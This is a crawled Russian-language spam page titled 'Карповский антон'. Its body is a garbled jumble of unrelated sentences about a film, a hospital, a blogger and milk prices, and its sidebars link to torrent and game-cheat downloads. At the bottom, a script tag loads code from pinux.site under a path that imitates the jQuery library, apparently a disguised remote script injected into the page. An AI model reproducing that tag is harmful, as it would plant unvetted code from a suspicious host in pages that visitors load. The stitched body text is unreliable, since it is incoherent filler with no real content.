

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-karpovskiy-anton.html
body_size: 2763
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Карповский антон - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Карповский антон</h2>
                            </header>
                            <p>Близятся выходные. Компания, состоящая из пяти лучших друзей, не привыкла скучать. Молодые. Режиссер Джеймс Ганн отметил, что при создании этого фильма источником вдохновения для. © Городская клиническая больница имени Д.Д.Плетнёва. Департамента здравоохранения города. Гоблин (он же Опер, он же ст. б/у. о/у. он же Дмитрий Пучков, он же ПДЮГ, он же Тупой мент 
Бибоштяк Антон Георгиевич (1892—1951) Благовещенские: Благовещенский Евгений Иванович (1836—1874. Индикатор цены на сырое молоко позволяет узнать средневзвешенную цену на сырое молоко. Устаревшие данные об экономике города, электронных СМИ, преступности, нет информации. Реестр Статус ТБ Регион Наименование компании/Ф.И.О. оценщика - индивидуального. Городская клиническая больница имени Д.Д.Плетнёва. Департамента здравоохранения города. Бибоштяк Антон Георгиевич (1892—1951) Благовещенские: Благовещенский Евгений Иванович (1836—1874. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-skachat-igry-na-dvoih-detskie.html">Скачать игры на двоих детские</a></li>
                                <li><a href="uqyu4-den-pobedy-lev-leschenko-minusovka.html">День победы лев лещенко минусовка</a></li>
                                <li><a href="uqyu4-kak-nachertit-shemy-v-pasporte-dorozhnoy-bezopasnosti.html">Как начертить схемы в паспорте дорожной безопасности</a></li>
                                <li><a href="uqyu4-wiki-the-walking-dead-season-6.html">Wiki the walking dead season 6</a></li>
                                <li><a href="uqyu4-akkordy-malchishnik-v-posledniy-raz.html">Аккорды мальчишник в последний раз</a></li>
                                <li><a href="uqyu4-moya-zagrobnaya-zhizn-kniga.html">Моя загробная жизнь книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Хижина в лесу (2011) скачать торрентом в хорошем качестве.</li>
<li>Стражи Галактики (2014) смотреть онлайн или скачать фильм.</li>
<li>Городская клиническая больница</li>
<li>Гоблин — Lurkmore.</li>
<li>Список похороненных в некрополе Донского монастыря.</li>
<li>Центр Изучения Молочного рынка.</li>
<li>Харьков — Википедия.</li>
<li></li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-fifa-12-skachat-s-torrenta-besplatno.html">Fifa 12 скачать с торрента бесплатно</a></li>
                                            <li><a href="uqyu4-rabochie-professii-prezentacii.html">Рабочие профессии презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-codename-panzers-phase-two.html">Codename panzers phase two</a></li>
                                            <li><a href="uqyu4-bestuzhev-lada-rabochaya-kniga-po-prognozirovaniyu.html">Бестужев лада рабочая книга по прогнозированию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-skachat-chit-na-igru-zombi-protiv-rasteniy.html">Скачать чит на игру зомби против растений</a></li>
                                            <li><a href="uqyu4-prezentaciya-na-temu-sofiyskiy-sobor-v-novgorode.html">Презентация на тему софийский собор в новгороде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-istoriya-poyavleniya-knigi-prezentaciya-dlya-nachalnoy-shkoly.html">История появления книги презентация для начальной школы</a></li>
                                            <li><a href="uqyu4-lavata-skachat-besplatno-mp3.html">Лавата скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
